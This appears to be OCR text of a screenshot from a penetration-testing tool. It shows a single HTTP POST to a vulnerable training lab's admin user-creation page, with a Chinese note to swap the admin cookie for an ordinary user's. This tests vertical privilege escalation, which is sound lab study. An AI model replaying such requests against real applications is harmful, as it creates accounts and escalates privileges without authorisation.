 发送请求 历史 爆破示例 ?
Request 数据包扫描 美 化 热加载 构造请求
1 POST /vul/overpermission/op2/op2_admin_edit.php HTTP/1.1
2 Host ? : 10.193.156.141:92
3 Origin: http://10.193.156.141:92
4 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
5 Content-Type: application/x-www-form-urlencoded
6 Cookie: PHPSESSID=uo4qtra9b3gctcttkde0jkmp2h
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:140.0) Gecko/20100101 Firefox/
140.0
把管理员cookie换成普通用户的
8 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
9 Referer: http://10.193.156.141:92/vul/overpermission/op2/op2_admin_edit.php
10 Priority: u=0, i
11 Accept-Encoding: gzip, deflate
12 Upgrade-Insecure-Requests: 1
13 Content-Length auto : 105
14
15 username=zh1yu&password=123456&sex=%E7%94%B7&phonenum=666&email=666&address=666&
submit=%E5%88%9B%E5%BB%BA